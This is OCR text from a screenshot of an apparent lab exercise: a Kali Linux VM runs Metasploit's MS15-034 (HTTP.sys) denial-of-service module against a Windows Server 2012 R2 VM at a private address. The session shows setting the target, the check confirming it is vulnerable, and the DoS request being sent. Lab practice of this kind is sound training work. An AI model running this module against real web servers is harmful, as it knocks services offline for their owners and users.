 windows2012r2 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Patientez
Right Ctrl
Kali-Linux-2021.4a-virtualbox-amd64 [正在...
管理 控制 视图 热键 设备 帮助
1 2 3 4
84% 15:42
Shell No. 1
File Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/http/ms15_
ttp_sys_memory_dump
msf6 > use 0
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 172.16.1.8
rhosts ⇒ 172.16.1.8
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > checl
[-] Unknown command: checl
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > check
/usr/share/metasploit-framework/modules/auxiliary/dos/http/ms15_034_ulonglongadd.rb:129: warning: URI
e is obsolete
[+] 172.16.1.8:80 - The target is vulnerable.
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
/usr/share/metasploit-framework/modules/auxiliary/dos/http/ms15_034_ulonglongadd.rb:129: warning: URI
e is obsolete
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] Probably not vulnerable, will not dos it.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) >
File Actions Edit View Help